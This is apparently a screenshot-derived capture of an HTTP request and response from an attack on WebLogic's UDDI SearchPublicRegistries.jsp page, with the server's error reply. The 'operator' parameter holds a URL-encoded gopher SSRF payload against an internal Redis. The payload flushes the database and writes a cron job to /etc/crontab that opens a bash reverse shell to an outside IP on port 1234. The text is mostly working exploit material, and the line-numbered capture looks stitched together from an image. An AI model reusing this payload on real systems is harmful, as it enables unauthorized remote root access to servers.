 1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&
txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search&operator=
gopher://172.23.0.2:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%
0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2469%0D%0A%0A%0A%2A/1%20%2A%2
0%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/121.37
.229.215/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig
%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2412%0D%0A/etc/crontab%
0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Ad
bfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
HTTP/1.1
2 Host: 121.37.229.215:7001
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
6 Connection: close
7
8
382 </select>
</td>
383 </tr>
384
385 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
386 </form>
387 </table>
388 <table width=100% cellpadding=5 cellspacing=5 valign=top>
389
390
391 <p>
An error has occurred<BR>
392 weblogic.uddi.client.structures.exception.XML_SoapException: unknown
protocol: gopher
393 </table>
394 </td>
395 </tr>
396 </table>
397 <script language="javascript">
398
399 function openWin(name, URL)